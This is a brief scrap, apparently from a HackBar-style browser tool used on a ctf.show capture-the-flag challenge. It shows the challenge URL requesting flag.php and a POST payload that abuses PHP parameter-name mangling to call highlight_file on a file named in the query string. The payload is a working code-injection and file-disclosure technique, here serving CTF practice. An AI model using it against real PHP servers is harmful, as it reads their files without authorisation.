 Encryption Encoding SQL XSS LFI XXE Other
LoadUrl
https://bf5eec57-9cd3-4a92-b02e-caa1bb59557a.challenge.ctf.show/?a=flag.php
SplitUrl
Execute
Post data Referer User Agent Cookies Clear ALL
CTF[SHOW.COM=&CTF_SHOW=&fun=highlight_file($_GET[a])